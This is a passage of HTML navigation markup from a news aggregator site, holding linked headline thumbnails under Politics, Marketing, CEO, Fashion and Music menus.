                        <a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEOs at Davos are buying into the agentic AI hype | Fortune" title="CEOs at Davos are buying into the agentic AI hype | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256632924.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/">CEOs at Davos are buying into the agentic AI hype | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." title="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Indiana-University-White-Supremacy-Lecture.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/">She Gave a Lecture on White Supremacy. IU Removed Her From the Class.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" title="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/kashpatel-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" title="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-22028669491-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/">Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" title="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/triciamclaughlin-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/">BOOM VIDEO – DHS Tricia McLaughlin is absolutely right</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Zohran Mamdani Can Build a More Civic New York" title="How Zohran Mamdani Can Build a More Civic New York" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/zohran-mamdani-soccer-tournament-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/">How Zohran Mamdani Can Build a More Civic New York</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" title="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/buttonsf.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/">The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Can’t Self-Care Your Way Out of a Toxic Workplace" title="You Can’t Self-Care Your Way Out of a Toxic Workplace" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Amy-Leneker.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/">You Can’t Self-Care Your Way Out of a Toxic Workplace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When A Winning Product Isn’t Enough" title="When A Winning Product Isn’t Enough" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Yooz_Laurent_2025-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/">When A Winning Product Isn’t Enough</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Questions I Ask Myself In Times Of Disruption" title="7 Questions I Ask Myself In Times Of Disruption" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_444692431.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/">7 Questions I Ask Myself In Times Of Disruption</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The CEOs Thinking Bigger With AI" title="The CEOs Thinking Bigger With AI" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Jennifer-Ake-Marriotts-headshot-image0-1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/">The CEOs Thinking Bigger With AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" title="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_278292390.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/">Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" title="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_172180231.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/">2026 M&amp;A Playbook: Opportunities For Mid-Market Growth</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" title="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/nikeskims_319571.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/">US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" title="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2387624813_319485.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/">Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" title="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2594649525_319466.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/">Italian brand Moncler appoints Bartolomeo Rongone as group CEO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" title="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2648737251_319451.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/">UK’s Burberry Q3 FY26 sales rise as retail momentum builds</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" title="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2362944599_319443.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/">France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" title="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/09/mcdaniel-wright-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/">Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" title="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" decoding="async" data-src="https://charts-static.billboard.com/img/2002/08/akon-v4o-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/">Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" title="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/YE-PRO-2026-hero-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/">‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
